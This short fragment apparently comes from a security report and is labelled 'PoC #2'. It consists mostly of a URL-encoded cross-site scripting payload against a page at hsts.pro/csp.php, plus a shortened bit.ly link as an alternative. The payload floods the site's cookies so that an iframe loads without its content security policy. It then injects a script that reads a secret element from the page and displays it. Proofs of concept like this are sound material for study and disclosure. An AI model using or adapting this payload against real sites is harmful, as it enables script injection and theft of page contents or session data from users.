 PoC #2
http://hsts.pro/csp.php?xss=for%28var%20i=0;i%3C5;i%2b%2b%29%7Bdocu
ment.cookie=i%2b%22=%22%2b%22a%22.repeat%284000%29%7D;f=docum
ent.createElement%28%22iframe%22%29;f.id=%22pwn%22;f.src=%22/%22;f.
onload=%28%29=%3E%7Bfor%28var%20i=0;i%3C5;i%2b%2b%29%7Bdocum
ent.cookie=i%2b%22=%22%7D;x=document.createElement%28%27script%2
7%29;x.src=%27data:,alert%28%22Pwned%20%22%2btop.secret.textConten
t%29%27;pwn.contentWindow.document.body.appendChild%28x%29%7D;d
ocument.body.appendChild%28f%29;
OR
bit.ly/2D1QOry
 